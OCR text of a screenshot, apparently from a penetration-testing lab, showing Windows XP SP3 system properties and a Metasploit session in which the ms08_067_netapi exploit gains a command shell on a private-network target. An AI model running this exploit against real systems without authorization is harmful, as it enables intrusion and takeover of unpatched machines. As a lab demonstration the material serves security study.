 perties
Restore
Automatic Updates
Remote
Computer Name
Hardware
Advance
System:
Microsoft Windows XP
Professional
Version 2002
Service Pack 3
Registered to:
ash
76487-640-5536995-23689
Computer:
Intel(R) Core(TM) i5-4200U
CPU @ 1.60GHz
2.60 GHz, 1.97 GB of RAM
Physical Address Extension
OK
Cancel
Apply
Terminal
File Edit View Search Terminal Help
rocess, none)
LPORT 4444 yes The listen port
RHOST 172.16.238.128 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Recycle Bin
start
vm
4:53 PM